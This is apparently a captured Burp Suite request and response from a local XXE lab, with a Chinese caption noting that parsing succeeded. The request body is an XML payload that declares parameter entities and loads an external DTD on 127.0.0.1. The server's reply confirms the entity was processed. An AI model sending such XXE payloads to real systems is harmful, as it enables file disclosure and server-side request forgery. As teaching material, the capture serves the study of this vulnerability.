 Request
Raw Params Headers Hex XML
POST /xxe.php HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/57.0.2987.98 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://127.0.0.1/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
Content-Type: application/xml
Content-Length: 183
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % pm "subtag">
<!ENTITY % remote SYSTEM "http://127.0.0.1/remote.dtd">
%remote;
]>
<roottag>admin</roottag>
? < + > Type a search term 0 matches
Done
不再报错，解析成功
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 05 Feb 2018 16:25:38 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 45
Connection: close
Content-Type: text/html
SimpleXMLElement Object
(
[0] => admin
)
? < + > Type a search term 0 matches
249 bytes | 30 millis